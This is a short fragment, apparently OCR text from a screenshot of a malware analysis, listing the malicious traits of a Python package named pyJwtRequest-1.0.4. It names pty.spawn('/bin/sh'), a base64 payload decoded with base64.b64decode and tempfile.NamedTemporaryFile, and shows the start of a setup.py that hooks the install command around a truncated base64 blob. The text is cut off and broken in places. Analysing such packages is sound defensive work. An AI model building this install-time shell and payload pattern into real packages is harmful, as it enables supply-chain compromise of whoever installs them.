
pty.spawn("/bin/sh")
2. base64 payload
相关恶意特征
：
，
base64.b64decode
setuptools.com
tempfile.NamedTemporaryFile
pyJwtRequest-1.0.4/setup.py
import base64

import setuptools

from setuptools.command.install import ins
code = '''aW...Q0K

'''
